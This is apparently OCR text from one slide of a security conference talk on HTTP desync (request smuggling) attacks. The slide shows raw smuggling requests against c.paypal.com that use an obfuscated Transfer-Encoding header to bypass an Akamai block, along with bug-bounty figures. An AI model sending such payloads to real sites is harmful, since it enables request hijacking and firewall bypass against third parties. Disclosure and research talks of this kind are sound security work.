 Global AppSec
Amsterdam
by OWASP Foundation
Wrapped exploits
Detect
Confirm
Explore
Store
Attack
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding:
chunked
0
HTTP/1.1 403 Forbidden
Server: AkamaiGHost
<HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD>
HTTP/1.1 200 OK
…
+$20,000
=$66,300
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle